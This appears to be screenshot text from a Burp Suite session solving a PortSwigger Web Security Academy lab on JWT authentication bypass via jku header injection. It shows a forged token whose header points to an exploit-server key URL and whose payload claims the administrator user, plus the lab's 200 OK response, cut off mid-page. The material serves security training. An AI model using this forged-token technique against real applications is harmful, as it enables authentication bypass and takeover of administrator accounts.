 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
\n
WT 1 - eyJraWQiOiIyZDhlNjMwMS05YzQzLTQ4ZGUtOTdlMS02NDRkZjUwODQ0MGIiLCJh ...
Serialized JWT
eyJraWQiOiIyZDhlNjMwMS05YzQzLTQ4ZGUtOTdlMS02NDRkZjUwODQ0MGIiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vZXhwbG9pdC0wYT
JiMDAyMTAzZjdjY2NkODAzYjI1ZjkwMWMyMDBlMy5leHBsb2l0LXNlcnZlci5uZXQvandrLmpzb24ifQ.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0MDE2MzYzMywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
btTnbXB2U7hcEOZC_O5g_nn0FblXWDjzy3in4lcUCGt11U0bAQGmcbHSC9tFtMIC1K1mkknWgsIdSlIfY5FqPNuSVIhQb5IMlpcTF_K_66Po_vpuak
MNhkSknPpi0pB1Snd9H4uyZUD5CpWBi7Hiukoe5LHfky9MKUfPQOctLxGR5L0pgBQ7aj20sGZhUbpDE-t-F5qFFQlSUJnOEO3JQEnEtD0Oww2zwM7D
JlycvfvdtTwx-R-jknFR8VsL9ImPP-QFPUSLyD67gdIrBXDJOmRVYPJCrw9P496xBMIDMkbW9czAl0zsqIgQSIgdaA9DP_csgTgh5nlaKfmSKKjt2Q
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "2d8e6301-9c43-48de-97e1-644df508440b",
"alg": "RS256",
"jku": "https://exploit-0a2b002103f7cccd803b25f901c200e3.exploit-server.net/jwk.json"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1740163633,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
6E D4 E7 6D 70 76 53 B8 5C 10 E6 42 FC EE 60 FE
79 F4 15 B9 57 58 38 F3 CB 78 A7 E2 57 14 08 6B
75 D5 4D 1B 01 01 A6 71 B1 D2 0B DB 45 B4 C2 02
D4 AD 66 92 49 D6 82 C2 1D 4A 52 1F 63 91 6A 3C
DB 92 54 88 50 6F 92 0C 96 97 13 17 F2 BF EB A3
E8 FE FA 6E 6A 43 0D 86 44 A4 9C FA 62 D2 90 75
4A 77 7D 1F 8B B2 65 40 F9 0A 95 81 8B B1 E2 BA
Information
• Expiration Time - Fri Feb 21 2025 18:47:13
Attack Sign Encrypt
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3318
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeade
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jku header injec
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass
</h2>
22 <a id='exploit-link' class='but
https://exploit-0a2b002103f7ccc
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-sec
der-injection'>
24 Back&nbsp;to&nbsp;lab&nbsp
25 <svg version=1.1 id=Layer_
http://www.w3.org/1999/xli
enable-background='new 0 0
26 <g>
27 <polygon points=
</polygon>
28 <polygon points=
</polygon>
29 </g>
30 </svg>
Search